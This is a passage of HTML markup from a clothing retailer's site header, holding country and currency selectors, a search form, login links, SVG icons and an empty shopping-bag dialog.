<option value="LS" class=" "   id="LS" data-currency="LSL">Lesotho</option>


<option value="LI" class=" "   id="LI" data-currency="CHF">Liechtenstein</option>


<option value="LT" class=" "   id="LT" data-currency="EUR">Lithuania</option>


<option value="LU" class=" "   id="LU" data-currency="EUR">Luxembourg</option>


<option value="MO" class=" "   id="MO" data-currency="MOP">Macau</option>


<option value="MG" class=" "   id="MG" data-currency="MGA">Madagascar</option>


<option value="MW" class=" "   id="MW" data-currency="MWK">Malawi</option>


<option value="MY" class=" "   id="MY" data-currency="MYR">Malaysia</option>


<option value="MV" class=" "   id="MV" data-currency="MVR">Maldives</option>


<option value="MT" class=" "   id="MT" data-currency="EUR">Malta</option>


<option value="MH" class=" "   id="MH" data-currency="USD">Marshall Islands</option>


<option value="MQ" class=" "   id="MQ" data-currency="EUR">Martinique</option>


<option value="MR" class=" "   id="MR" data-currency="MRU">Mauritania</option>


<option value="MU" class=" "   id="MU" data-currency="MUR">Mauritius</option>


<option value="MX" class=" "   id="MX" data-currency="MXN">Mexico</option>


<option value="FM" class=" "   id="FM" data-currency="USD">Micronesia</option>


<option value="MD" class=" "   id="MD" data-currency="MDL">Moldova</option>


<option value="MC" class=" "   id="MC" data-currency="EUR">Monaco</option>


<option value="MN" class=" "   id="MN" data-currency="MNT">Mongolia</option>


<option value="ME" class=" "   id="ME" data-currency="EUR">Montenegro</option>


<option value="MS" class=" "   id="MS" data-currency="XCD">Montserrat</option>


<option value="MA" class=" "   id="MA" data-currency="MAD">Morocco</option>


<option value="MZ" class=" "   id="MZ" data-currency="MZN">Mozambique</option>


<option value="NA" class=" "   id="NA" data-currency="NAD">Namibia</option>


<option value="NR" class=" "   id="NR" data-currency="AUD">Nauru</option>


<option value="NP" class=" "   id="NP" data-currency="NPR">Nepal</option>


<option value="NL" class=" "   id="NL" data-currency="EUR">Netherlands</option>


<option value="AN" class=" "   id="AN" data-currency="ANG">Netherlands Antilles</option>


<option value="NC" class=" "   id="NC" data-currency="XPF">New Caledonia</option>


<option value="NZ" class=" "   id="NZ" data-currency="NZD">New Zealand</option>


<option value="NI" class=" "   id="NI" data-currency="NIO">Nicaragua</option>


<option value="NG" class=" "   id="NG" data-currency="NGN">Nigeria</option>


<option value="NU" class=" "   id="NU" data-currency="NZD">Niue</option>


<option value="MK" class=" "   id="MK" data-currency="MKD">North Macedonia</option>


<option value="MP" class=" "   id="MP" data-currency="USD">Northern Mariana Islands</option>


<option value="NO" class=" "   id="NO" data-currency="NOK">Norway</option>


<option value="OM" class=" "   id="OM" data-currency="OMR">Oman</option>


<option value="PK" class=" "   id="PK" data-currency="PKR">Pakistan</option>


<option value="PW" class=" "   id="PW" data-currency="USD">Palau</option>


<option value="PA" class=" "   id="PA" data-currency="USD">Panama</option>


<option value="PG" class=" "   id="PG" data-currency="PGK">Papua New Guinea</option>


<option value="PY" class=" "   id="PY" data-currency="PYG">Paraguay</option>


<option value="PE" class=" "   id="PE" data-currency="PEN">Peru</option>


<option value="PH" class=" "   id="PH" data-currency="PHP">Philippines</option>


<option value="PL" class=" "   id="PL" data-currency="PLN">Poland</option>


<option value="PT" class=" "   id="PT" data-currency="EUR">Portugal</option>


<option value="PR" class=" "   id="PR" data-currency="USD">Puerto Rico</option>


<option value="QA" class=" "   id="QA" data-currency="QAR">Qatar</option>


<option value="RE" class=" "   id="RE" data-currency="EUR">Reunion</option>


<option value="RO" class=" "   id="RO" data-currency="RON">Romania</option>


<option value="KN" class=" "   id="KN" data-currency="XCD">Saint Kitts and Nevis</option>


<option value="LC" class=" "   id="LC" data-currency="XCD">Saint Lucia</option>


<option value="WS" class=" "   id="WS" data-currency="WST">Samoa</option>


<option value="SM" class=" "   id="SM" data-currency="EUR">San Marino</option>


<option value="ST" class=" "   id="ST" data-currency="STD">Sao Tome and Principe</option>


<option value="SA" class=" "   id="SA" data-currency="SAR">Saudi Arabia</option>


<option value="SN" class=" "   id="SN" data-currency="XOF">Senegal</option>


<option value="RS" class=" "   id="RS" data-currency="RSD">Serbia</option>


<option value="SC" class=" "   id="SC" data-currency="SCR">Seychelles</option>


<option value="SG" class=" "   id="SG" data-currency="SGD">Singapore</option>


<option value="SK" class=" "   id="SK" data-currency="EUR">Slovak Republic</option>


<option value="SI" class=" "   id="SI" data-currency="EUR">Slovenia</option>


<option value="SB" class=" "   id="SB" data-currency="SBD">Solomon Islands</option>


<option value="ZA" class=" "   id="ZA" data-currency="ZAR">South Africa</option>


<option value="ES" class=" "   id="ES" data-currency="EUR">Spain</option>


<option value="LK" class=" "   id="LK" data-currency="LKR">Sri Lanka</option>


<option value="BL" class=" "   id="BL" data-currency="EUR">St Barthelemy</option>


<option value="MF" class=" "   id="MF" data-currency="EUR">St Martin</option>


<option value="SR" class=" "   id="SR" data-currency="SRD">Suriname</option>


<option value="SZ" class=" "   id="SZ" data-currency="SZL">Swaziland</option>


<option value="SE" class=" "   id="SE" data-currency="SEK">Sweden</option>


<option value="CH" class=" "   id="CH" data-currency="CHF">Switzerland</option>


<option value="TW" class=" "   id="TW" data-currency="TWD">Taiwan</option>


<option value="TZ" class=" "   id="TZ" data-currency="TZS">Tanzania</option>


<option value="TH" class=" "   id="TH" data-currency="THB">Thailand</option>


<option value="TO" class=" "   id="TO" data-currency="TOP">Tonga</option>


<option value="TT" class=" "   id="TT" data-currency="TTD">Trinidad and Tobago</option>


<option value="TN" class=" "   id="TN" data-currency="TND">Tunisia</option>


<option value="TM" class=" "   id="TM" data-currency="TMT">Turkmenistan</option>


<option value="TC" class=" "   id="TC" data-currency="USD">Turks and Caicos Islands</option>


<option value="TV" class=" "   id="TV" data-currency="AUD">Tuvalu</option>


<option value="AE" class=" "   id="AE" data-currency="AED">United Arab Emirates</option>


<option value="GB" class="selected "  selected id="GB" data-currency="GBP">United Kingdom</option>


<option value="UY" class=" "   id="UY" data-currency="UYU">Uruguay</option>


<option value="UZ" class=" "   id="UZ" data-currency="UZS">Uzbekistan</option>


<option value="VU" class=" "   id="VU" data-currency="VUV">Vanuatu</option>


<option value="VA" class=" "   id="VA" data-currency="EUR">Vatican City State (Holy See)</option>


<option value="VE" class=" "   id="VE" data-currency="USD">Venezuela</option>


<option value="VN" class=" "   id="VN" data-currency="VND">Vietnam</option>


<option value="VI" class=" "   id="VI" data-currency="USD">Virgin Islands (U.S.)</option>


<option value="WF" class=" "   id="WF" data-currency="XPF">Wallis and Futuna Islands</option>


<option value="ZM" class=" "   id="ZM" data-currency="ZMW">Zambia</option>


<option value="ZW" class=" "   id="ZW" data-currency="USD">Zimbabwe</option>

</select>



</div>

<div id="currency_dropdown" class="switcher_currency_dropdown m-top-m p-sides-l position-relative">
<span id="currency_dropdown-label" class="switcher_currency d-block text-left p-bottom-xs h5 uppercase grey1 bold font__secondary">Currency</span>
<div class="js-select-box form__selectbox form__selectbox--relative float-none top-z">



















































































































































































































































































































<select class="js-select2 xbr-currency select2-selection--drpCurrency ${pdict.templatelocation}-drpCurrency col-100"  id="drpCurrency" data-preferences="true" aria-labelledby="currency_dropdown-label"data-settings=null>




<option value="AFN" class=" "   id="AFN" >Afghani, Af</option>


<option value="DZD" class=" "   id="DZD" >Algerian Dinar, DA</option>


<option value="ARS" class=" "   id="ARS" >Argentine Peso, AR$</option>


<option value="AMD" class=" "   id="AMD" >Armenian Dram, AMD</option>


<option value="AWG" class=" "   id="AWG" >Aruban Florin, Afl.</option>


<option value="AUD" class=" "   id="AUD" >Australian Dollar, AU$</option>


<option value="AZN" class=" "   id="AZN" >Azerbaijanian Manat, man.</option>


<option value="BSD" class=" "   id="BSD" >Bahamian Dollar, BS$</option>


<option value="BHD" class=" "   id="BHD" >Bahraini Dinar, BD</option>


<option value="THB" class=" "   id="THB" >Baht, ฿</option>


<option value="PAB" class=" "   id="PAB" >Balboa, B/.</option>


<option value="BBD" class=" "   id="BBD" >Barbados Dollar, Bds$</option>


<option value="BYR" class=" "   id="BYR" >Belarusian Ruble, BYR</option>


<option value="BZD" class=" "   id="BZD" >Belize Dollar, BZ$</option>


<option value="BMD" class=" "   id="BMD" >Bermudian Dollar, BD$</option>


<option value="BOB" class=" "   id="BOB" >Boliviano, Bs</option>


<option value="BRL" class=" "   id="BRL" >Brazilian Real, R$</option>


<option value="BND" class=" "   id="BND" >Brunei Dollar, BN$</option>


<option value="BIF" class=" "   id="BIF" >Burundi Franc, FBu</option>


<option value="XOF" class=" "   id="XOF" >CFA Franc BCEAO, CFA</option>


<option value="XAF" class=" "   id="XAF" >CFA Franc BEAC, XAF</option>


<option value="XPF" class=" "   id="XPF" >CFP Franc, CFPF</option>


<option value="CAD" class=" "   id="CAD" >Canadian Dollar, CA$</option>


<option value="CVE" class=" "   id="CVE" >Cape Verde Escudo, CV$</option>


<option value="KYD" class=" "   id="KYD" >Cayman Islands Dollar, KY$</option>


<option value="CLP" class=" "   id="CLP" >Chilean Peso, CL$</option>


<option value="COP" class=" "   id="COP" >Colombian Peso, COP</option>


<option value="KMF" class=" "   id="KMF" >Comoro Franc, CF</option>


<option value="CDF" class=" "   id="CDF" >Congolese Franc, CDF</option>


<option value="BAM" class=" "   id="BAM" >Convertible Mark, KM</option>


<option value="NIO" class=" "   id="NIO" >Cordoba Oro, NIO</option>


<option value="CRC" class=" "   id="CRC" >Costa Rican Colon, ₡</option>


<option value="CUP" class=" "   id="CUP" >Cuban Peso, CU$</option>


<option value="CZK" class=" "   id="CZK" >Czech Koruna, Kč</option>


<option value="GMD" class=" "   id="GMD" >Dalasi, GMD</option>


<option value="DKK" class=" "   id="DKK" >Danish Krone, kr</option>


<option value="MKD" class=" "   id="MKD" >Denar, MKD</option>


<option value="DJF" class=" "   id="DJF" >Djibouti Franc, Fdj</option>


<option value="STD" class=" "   id="STD" >Dobra, Db</option>


<option value="DOP" class=" "   id="DOP" >Dominican Peso, RD$</option>


<option value="VND" class=" "   id="VND" >Dong, ₫</option>


<option value="XCD" class=" "   id="XCD" >East Caribbean Dollar, EC$</option>


<option value="EGP" class=" "   id="EGP" >Egyptian Pound, EGP</option>


<option value="ETB" class=" "   id="ETB" >Ethiopian Birr, Br</option>


<option value="EUR" class=" "   id="EUR" >Euro, €</option>


<option value="FKP" class=" "   id="FKP" >Falkland Islands Pound, FK£</option>


<option value="FJD" class=" "   id="FJD" >Fiji Dollar, FJ$</option>


<option value="HUF" class=" "   id="HUF" >Forint, Ft</option>


<option value="GHS" class=" "   id="GHS" >Ghana Cedi, GH₵</option>


<option value="HTG" class=" "   id="HTG" >Gourde, HTG</option>


<option value="PYG" class=" "   id="PYG" >Guarani, ₲</option>


<option value="GNF" class=" "   id="GNF" >Guinea Franc, FG</option>


<option value="GYD" class=" "   id="GYD" >Guyana Dollar, GY$</option>


<option value="HKD" class=" "   id="HKD" >Hong Kong Dollar, HK$</option>


<option value="UAH" class=" "   id="UAH" >Hryvnia, ₴</option>


<option value="ISK" class=" "   id="ISK" >Iceland Krona, kr</option>


<option value="INR" class=" "   id="INR" >Indian Rupee, ₹</option>


<option value="IQD" class=" "   id="IQD" >Iraqi Dinar, IQD</option>


<option value="ILS" class=" "   id="ILS" >Israeli Shekel, ₪</option>


<option value="JMD" class=" "   id="JMD" >Jamaican Dollar, J$</option>


<option value="JOD" class=" "   id="JOD" >Jordanian Dinar, JD</option>


<option value="KES" class=" "   id="KES" >Kenyan Shilling, KSh</option>


<option value="PGK" class=" "   id="PGK" >Kina, PGK</option>


<option value="LAK" class=" "   id="LAK" >Kip, ₭</option>


<option value="KWD" class=" "   id="KWD" >Kuwaiti Dinar, KD</option>


<option value="MWK" class=" "   id="MWK" >Kwacha, MWK</option>


<option value="AOA" class=" "   id="AOA" >Kwanza, Kz</option>


<option value="MMK" class=" "   id="MMK" >Kyat, MMK</option>


<option value="GEL" class=" "   id="GEL" >Lari, GEL</option>


<option value="LBP" class=" "   id="LBP" >Lebanese Pound, LBP</option>


<option value="ALL" class=" "   id="ALL" >Lek, ALL</option>


<option value="HNL" class=" "   id="HNL" >Lempira, HNL</option>


<option value="SLL" class=" "   id="SLL" >Leone, Le</option>


<option value="LRD" class=" "   id="LRD" >Liberian Dollar, L$</option>


<option value="LYD" class=" "   id="LYD" >Libyan Dinar, LD</option>


<option value="SZL" class=" "   id="SZL" >Lilangeni, SZL</option>


<option value="LSL" class=" "   id="LSL" >Loti, LSL</option>


<option value="MGA" class=" "   id="MGA" >Malagasy Ariary, MGA</option>


<option value="MYR" class=" "   id="MYR" >Malaysian Ringgit, RM</option>


<option value="MUR" class=" "   id="MUR" >Mauritius Rupee, MURs</option>


<option value="MXN" class=" "   id="MXN" >Mexican Peso, Mex$</option>


<option value="MDL" class=" "   id="MDL" >Moldovan Leu, MDL</option>


<option value="MAD" class=" "   id="MAD" >Moroccan Dirham, MAD</option>


<option value="MZN" class=" "   id="MZN" >Mozambique Metical, MTn</option>


<option value="NGN" class=" "   id="NGN" >Naira, ₦</option>


<option value="ERN" class=" "   id="ERN" >Nakfa, Nfk</option>


<option value="NAD" class=" "   id="NAD" >Namibia Dollar, N$</option>


<option value="NPR" class=" "   id="NPR" >Nepalese Rupee, NPRs</option>


<option value="ANG" class=" "   id="ANG" >Netherlands Antillean Guilder, NAf.</option>


<option value="BYN" class=" "   id="BYN" >New Belarusian Ruble, BYN</option>


<option value="RON" class=" "   id="RON" >New Romanian Leu, RON</option>


<option value="TWD" class=" "   id="TWD" >New Taiwan Dollar, NT$</option>


<option value="NZD" class=" "   id="NZD" >New Zealand Dollar, NZ$</option>


<option value="BTN" class=" "   id="BTN" >Ngultrum, Nu.</option>


<option value="NOK" class=" "   id="NOK" >Norwegian Krone, kr</option>


<option value="MRO" class=" "   id="MRO" >Ouguiya, UM</option>


<option value="PKR" class=" "   id="PKR" >Pakistan Rupee, Rs</option>


<option value="MOP" class=" "   id="MOP" >Pataca, MOP$</option>


<option value="TOP" class=" "   id="TOP" >Pa’anga, T$</option>


<option value="UYU" class=" "   id="UYU" >Peso Uruguayo, $U</option>


<option value="PHP" class=" "   id="PHP" >Philippine Peso, ₱</option>


<option value="GBP" class="selected "  selected id="GBP" >Pound Sterling, £</option>


<option value="BWP" class=" "   id="BWP" >Pula, BWP</option>


<option value="QAR" class=" "   id="QAR" >Qatari riyal, QR</option>


<option value="GTQ" class=" "   id="GTQ" >Quetzal, GTQ</option>


<option value="ZAR" class=" "   id="ZAR" >Rand, R</option>


<option value="OMR" class=" "   id="OMR" >Rial Omani, OMR</option>


<option value="KHR" class=" "   id="KHR" >Riel, KHR</option>


<option value="MVR" class=" "   id="MVR" >Rufiyaa, MVR</option>


<option value="IDR" class=" "   id="IDR" >Rupiah, Rp</option>


<option value="RUB" class=" "   id="RUB" >Russian Ruble, RUB</option>


<option value="RWF" class=" "   id="RWF" >Rwanda Franc, RWF</option>


<option value="SHP" class=" "   id="SHP" >Saint Helena Pound, SH£</option>


<option value="SAR" class=" "   id="SAR" >Saudi Riyal, SAR</option>


<option value="RSD" class=" "   id="RSD" >Serbian Dinar, din.</option>


<option value="SCR" class=" "   id="SCR" >Seychelles Rupee, SRe</option>


<option value="SGD" class=" "   id="SGD" >Singapore Dollar, S$</option>


<option value="PEN" class=" "   id="PEN" >Sol, S/.</option>


<option value="SBD" class=" "   id="SBD" >Solomon Islands Dollar, SI$</option>


<option value="KGS" class=" "   id="KGS" >Som, KGS</option>


<option value="SOS" class=" "   id="SOS" >Somali Shilling, Ssh</option>


<option value="TJS" class=" "   id="TJS" >Somoni, TJS</option>


<option value="LKR" class=" "   id="LKR" >Sri Lanka Rupee, SLRs</option>


<option value="SDG" class=" "   id="SDG" >Sudanese Pound, SDG</option>


<option value="SRD" class=" "   id="SRD" >Surinam Dollar, SR$</option>


<option value="SEK" class=" "   id="SEK" >Swedish Krona, kr</option>


<option value="CHF" class=" "   id="CHF" >Swiss Franc, CHF</option>


<option value="BDT" class=" "   id="BDT" >Taka, Tk</option>


<option value="WST" class=" "   id="WST" >Tala, WS$</option>


<option value="TZS" class=" "   id="TZS" >Tanzanian Shilling, TSh</option>


<option value="KZT" class=" "   id="KZT" >Tenge, KZT</option>


<option value="TTD" class=" "   id="TTD" >Trinidad and Tobago Dollar, TT$</option>


<option value="MNT" class=" "   id="MNT" >Tugrik, ₮</option>


<option value="TND" class=" "   id="TND" >Tunisian Dinar, DT</option>


<option value="TRY" class=" "   id="TRY" >Turkish Lira, TL</option>


<option value="TMT" class=" "   id="TMT" >Turkmenistan New Manat, TMT</option>


<option value="AED" class=" "   id="AED" >UAE Dirham, AED</option>


<option value="USD" class=" "   id="USD" >US Dollar, $</option>


<option value="UGX" class=" "   id="UGX" >Uganda Shilling, USh</option>


<option value="UZS" class=" "   id="UZS" >Uzbekistan Sum, UZS</option>


<option value="VUV" class=" "   id="VUV" >Vatu, VT</option>


<option value="KRW" class=" "   id="KRW" >Won, ₩</option>


<option value="YER" class=" "   id="YER" >Yemeni Rial, YR</option>


<option value="JPY" class=" "   id="JPY" >Yen, ¥</option>


<option value="CNY" class=" "   id="CNY" >Yuan Renminbi, CN¥</option>


<option value="ZMW" class=" "   id="ZMW" >Zambian Kwacha, ZMW</option>


<option value="ZWL" class=" "   id="ZWL" >Zimbabwe Dollar, ZWL</option>


<option value="PLN" class=" "   id="PLN" >Zloty, zł</option>

</select>



</div>
</div>



<div class="switcher_currency--button m-ends-m p-sides-l">
<button class="button button__primary--1 button_change_country_currency col-100 d-block" >

Change

</button>
</div>
</div>


</div>


</div>


<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/intl/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw33b99b6c/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/intl/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase  navigation__li-link--xbr mls-p-all-z ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/intl/login" class="header__user-link navigation__li-link navigation__li-link--darker  navigation__li-link--xbr mls-p-all-z  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">








































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/intl/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative   minicart__link--xbr ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>

                        
                        <div class="minicart-modal-dialog--collar-type-label minicart__product-collar-label grey1 capitalize"></div>
                        
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
